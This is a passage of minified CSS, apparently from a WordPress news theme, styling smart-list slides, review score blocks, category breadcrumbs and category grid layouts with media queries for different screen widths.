bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);z-index:-1}.tdb_smart_list_3 figcaption div:empty{display:none}.tdb_smart_list_3 .tdb-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1}.tdb_smart_list_3 .tdb-sml-current-item-nr{position:absolute;top:0;left:0;z-index:1}.tdb_smart_list_3 .tdb-sml-current-item-nr span{background-color:rgba(0,0,0,.8);min-width:44px;min-height:44px;font-family:'Roboto',sans-serif;font-size:26px;line-height:44px}.tdb_smart_list_3 h2{margin:0}.tdb_smart_list_3 .tdb-number-and-title{margin-bottom:6px;margin-top:17px}.tdb_smart_list_3 .tdb-sml-current-item-title{font-weight:700;font-size:22px;line-height:26px}.tdb_smart_list_3 .tdb-sml-description{margin-top:0}.tdb_smart_list_4 .td-a-ad>div,.tdb_smart_list_6 .td-a-ad>div{margin-bottom:16px}.tdb_smart_list_4 .td-a-ad .adsbygoogle,.tdb_smart_list_6 .td-a-ad .adsbygoogle{margin-bottom:16px}.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:16px}.tdb_smart_list_4{margin-top:38px;position:relative}@media (max-width:767px){.tdb_smart_list_4{margin-top:20px}}.tdb_smart_list_4 h2{margin:2px 0 0}@media (max-width:767px){.tdb_smart_list_4 h2{text-align:center;margin:0}}.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:21px}@media (max-width:767px){.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:10px}}@media (max-width:767px){.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-title{display:inline-block}.tdb_smart_list_4 .tdb-sml-current-item-title{width:100%}}.tdb_smart_list_4 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px}.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:5px;padding-left:19px;font-size:22px;line-height:26px}@media (max-width:767px){.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:10px;padding-left:0}}.tdb_smart_list_4 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.tdb_smart_list_4 .tdb-slide-smart-list-figure img{width:100%}.tdb_smart_list_4 .tdb-sml-description{margin-top:0}.tdb_smart_list_4 .td-smart-list-pagination{margin-top:26px}.tdb_smart_list_5{margin-top:38px;position:relative}@media (max-width:767px){.tdb_smart_list_5{margin-top:20px}}.tdb_smart_list_5 .td-a-ad>div{margin-bottom:26px}.tdb_smart_list_5 .td-a-ad .adsbygoogle{margin-bottom:21px}.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:26px}.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px}@media (max-width:767px){.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{margin-bottom:0}}.tdb_smart_list_5 .tdb-sml-head{position:relative}.tdb_smart_list_5 h2{margin-top:0;margin-bottom:18px;padding:0 120px;min-height:42px;text-align:center;line-height:1}@media (max-width:767px){.tdb_smart_list_5 h2{margin-bottom:0;padding:0;min-height:0}}.tdb_smart_list_5 .tdb-sml-current-item-title{display:inline-block;margin-top:6px;margin-bottom:8px;width:100%;font-size:22px;line-height:28px}@media (min-width:768px) and (max-width:1018px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px}}@media (max-width:767px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px}}.tdb_smart_list_5 .tdb-sml-description{margin-top:0}.tdb_smart_list_5 .tdb-slide-smart-list-figure img{margin-top:26px;width:100%}.tdb_smart_list_5 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.tdb_smart_list_5 .tdb-sml-caption{text-align:left}.tdb_smart_list_5 .td-smart-list-pagination{display:inline-block;width:100%;top:0;margin-bottom:0}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back{float:left}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next{float:right}@media (min-width:767px){.tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}.tdb_smart_list_6{position:relative}.tdb_smart_list_6 .tdb-number-and-title{margin-bottom:16px}.tdb_smart_list_6 .tdb-number-and-title h2{margin:6px 0 0;line-height:32px}.tdb_smart_list_6 .tdb-sml-current-item-title{font-size:22px;line-height:26px}.tdb_smart_list_6 .tdb-sml-description{margin-top:0;margin-bottom:26px}.tdb_smart_list_6 .tdb-sml-description .aligncenter{margin-top:21px}.tdb_single_review_overview .td-review,.tdb_single_review_overall .td-review,.tdb_single_review_summary .td-review{margin-bottom:0}.tdb_single_review_overview .td-icon-star,.tdb_single_review_overall .td-icon-star,.tdb_single_review_overview .td-icon-star-empty,.tdb_single_review_overall .td-icon-star-empty,.tdb_single_review_overview .td-icon-star-half,.tdb_single_review_overall .td-icon-star-half{width:auto;min-width:20px}.tdb_single_review_overall .td-review-score{padding:7px 14px 35px}.tdb_single_review_overall .td-review-overall{padding-bottom:0}@media (max-width:767px){.tdb_single_review_overall .td-review-footer{border:0}.tdb_single_review_overall .td-review-footer:after{display:none}}.tdb_single_review_overview td{border:none}.tdb_single_review_overview .td-review-stars{white-space:nowrap}.tdb_single_review_overview .td-review-row-bars td{padding-bottom:14px}.tdb_single_review_overview .td-review-row-stars{border:0}.tdb_single_review_overview .td-rating-bar-wrap{margin:0}.td-review .tdb-review-summary{padding:21px 14px;vertical-align:top}@media (max-width:767px){.td-review .tdb-review-summary{display:block;width:100%;clear:both;border:0}}.td-review .tdb-review-summary .block-title,.td-review .tdb-review-summary .td-block-title{margin-bottom:13px}.td-review .tdb-review-summary .td-review-summary-content{margin:0}.tdb_category_breadcrumbs{margin:21px 0 9px}.tdb-category-title{margin-bottom:8px}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdb_category_description{margin-bottom:24px;padding-right:10%}.tdb_category_description p{margin:0;font-family:'Open Sans',arial,sans-serif;font-size:16px;font-style:italic;line-height:26px;color:#777}.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:#4db2ec}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px;background-color:transparent;pointer-events:auto !important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:'Roboto',sans-serif;text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.tdb_category_subcategories .tdb-block-inner{display:flex;flex-wrap:wrap;margin:0 -15px}.tdb_category_subcategories .tdb-subcategory{width:33.33%;padding:0 15px}.tdb_category_subcategories .tdb-subcategory-wrap{display:flex;flex-direction:column;height:100%}.tdb_category_subcategories .tdb-subcategory-img{position:relative;width:100%;height:0;padding-bottom:60%;display:block;background-color:#f5f5f5;background-repeat:no-repeat;background-size:cover;background-position:center}.tdb_category_subcategories .tdb-subcategory-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none}.tdb_category_subcategories .tdb-subcategory-info-bottom{margin-top:17px}.tdb_category_subcategories .tdb-subcategory-name{margin:0 0 8px;font-size:21px;line-height:1.2}.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a{color:#4db2ec}.tdb_category_subcategories .tdb-subcategory-descr{margin-bottom:0;font-family:'Open Sans',arial,sans-serif;font-size:13px;line-height:1.6;color:#777}.tdb-category-grids{width:100%;padding-bottom:0}.tdb-category-grids .tdb-block-inner:after,.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{content:'';display:table;clear:both}@media (max-width:767px){.tdb-category-grids .tdb-block-inner{margin-left:-20px;margin-right:-20px}}.tdb-category-grids .tdb-cat-grid-post{position:relative;float:left;padding-bottom:0}.tdb-category-grids .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-category-grids .td-image-wrap{position:relative;display:block;overflow:hidden}.tdb-category-grids .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;z-index:1}.tdb-category-grids .td-module-thumb{position:relative;margin-bottom:0}.tdb-category-grids .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.tdb-category-grids .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;-webkit-transition:transform .3s ease,opacity .3s;transition:transform .3s ease,opacity .3s}.tdb-category-grids .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.tdb-category-grids .td-post-category{padding:3px 7px;background-color:rgba(0,0,0,.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.tdb-category-grids .td-module-title a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-module-container:hover .entry-title a,.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-date{color:#fff}.tdb-category-grids .td-module-title{margin:0}.tdb-category-grids .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,.2)}.tdb-category-grids .td-editor-date{display:inline-block}.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap{background-color:#e5e5e5}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{display:none}@media (min-width:767px){.tdb-cat-grid-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform .7s ease 0s;transition:transform .7s ease 0s;z-index:1}.tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.tdb-cat-grid-scroll .tdb-cat-grid-post{float:none}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post{display:inline-block;vertical-align:top}div.tdb-cat-grid-scroll .td-module-title a{white-space:normal}}@media (max-width:767px){.tdb_category_grid_1 .tdb-cat-grid-post{width:100%}}.tdb_category_grid_1 .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_category_grid_1 .td-image-wrap{padding-bottom:75%}.tdb_category_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px}.tdb_category_grid_1 .td-editor-date{display:inline-block}.tdb_category_grid_2 [class^=tdb_module_cat_grid_1] .td-module-meta-info,.tdb_category_grid_3 [class^=tdb_module_cat_grid_1] .td-module-meta-info{padding:22px 20px}.tdb_category_grid_2 [class^=tdb_module_cat_grid_1] .entry-title,.tdb_category_grid_3 [class^=tdb_module_cat_grid_1] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_2 [class^=tdb_module_cat_grid_1] .entry-title,.tdb_category_grid_3 [class^=tdb_module_cat_grid_1] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_2 [class^=tdb_module_cat_grid_1] .entry-title,.tdb_category_grid_3 [class^=tdb_module_cat_grid_1] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_2 [class^=tdb_module_cat_grid_1] .entry-title,.tdb_category_grid_3 [class^=tdb_module_cat_grid_1] .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px}}.tdb_category_grid_2 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_2 .tdb_module_cat_grid_2{width:25%}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:198px}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 17px}.tdb_category_grid_3 .tdb_module_cat_grid_1{width:70%}.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:482px}.tdb_category_grid_3 .tdb_module_cat_grid_2{width:30%}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:158px}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 15px}.tdb_category_grid_4 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_4 .tdb_module_cat_grid_2{width:50%}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:220px}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info{padding:16px 19px}.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px}}.tdb_category_grid_5 .tdb_module_cat_grid_1,.tdb_category_grid_5 .tdb_module_cat_grid_2{width:50%}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:254px}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px}.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px}}.tdb_category_grid_5 .tdb_module_cat_grid_3{width:25%}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap{padding-bottom:192px}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info{padding:11px 15px}.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:13px;line-height:18px}}.tdb_category_grid_6 .tdb-cat-grid-column{width:25%;display:block;*zoom:1;}.tdb_category_grid_6 .tdb-cat-grid-column:before,.tdb_category_grid_6 .tdb-cat-grid-column:after{display:table;content:'';line-height:0}.tdb_category_grid_6 .tdb-cat-grid-column:after{clear:both}@media (min-width:767px){.tdb_category_grid_6 .tdb-cat-grid-column{float:left}}.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1{width:100%}.tdb_category_grid_6 .tdb_module_cat_grid_1{width:25%}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:195px}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info{padding:13px 10px}.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{margin-bottom:0;font-size:13px;line-height:18px}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{font-size:12px;line-height:15px}}.tdb_category_grid_6 .tdb_module_cat_grid_2{width:50%}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px}.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{margin-bottom:9px;font-size:19px;line-height:24px;font-weight:500}@media (max-width:767px){.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;font-weight:400}}@media (max-width:767px){.tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title{font-size:22px;line-height:28px}.tdb_category_grid_6 div.tdb-cat-grid-post-3,.tdb_category_grid_6 div.tdb-cat-grid-post-4{width:80%}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap{padding-bottom:165px}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info{padding:16px 15px 11px}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title{margin:0;font-size:13px;line-height:18px}}.tdb_category_grid_7 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px}}.tdb_category_grid_7 .tdb_module_cat_grid_2{width:25%}.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px}@media (max-width:767px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px}}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:21px;line-height:24px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}.tdb_category_grid_8 .tdb_module_cat_grid_1{width:30%}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px 19px}.tdb_category_grid_8 .tdb_module_cat_grid_2{width:40%}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:199px}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px}.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{margin:0}.tdb_category_grid_9 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:370px}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px}.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_9 .tdb_module_cat_grid_2{width:20%}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:150px}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px}.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:14px;line-height:17px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px}}.tdb_category_grid_10 .tdb_module_cat_grid_1{width:33.33%}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:230px}.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:20px;line-height:26px;font-weight:700}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:15px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:13px;line-height:18px}}@media (max-width:767px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_10 